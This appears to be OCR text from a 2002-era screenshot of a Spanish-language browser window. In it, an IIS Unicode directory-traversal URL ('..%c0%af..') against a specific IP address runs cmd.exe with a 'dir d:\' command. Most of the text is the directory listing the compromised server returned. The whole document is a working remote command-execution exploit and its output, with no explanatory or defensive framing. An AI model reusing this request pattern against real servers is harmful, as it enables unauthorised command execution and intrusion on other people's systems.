 http://80.36.230.235/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+d:\ - Microsoft Internet
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia »
Dirección http://80.36.230.235/scripts/..%c0%af../winnt/system Ir Vínculos » Norton AntiVirus
23/09/2002 19:54 <DIR> polka
06/09/2002 15:25 <DIR> pololo
03/09/2002 19:50 <DIR> popo
11/09/2002 10:19 <DIR> poziva
23/10/2002 18:48 <DIR> Prgram
10/09/2002 19:23 <DIR> probarnetcat
23/10/2002 18:57 <DIR> Program
26/10/2002 21:01 <DIR> Program Files
05/09/2002 23:27 <DIR> proof
27/10/2002 12:57 <DIR> proteus
01/09/2002 14:56 <DIR> proteus2
19/09/2002 08:44 <DIR> proteusa
10/10/2002 00:50 <DIR> protonico
02/09/2002 16:29 <DIR> proximus
15/09/2002 00:26 <DIR> pru1
19/08/2002 02:13 <DIR> prueba5
03/09/2002 02:50 <DIR> pwd
20/08/2002 18:26 <DIR> quepasaquenoveomidirectorio
06/10/2002 10:50 <DIR> r00001z
10/09/2002 15:40 <DIR> r4vh4k
Listo Internet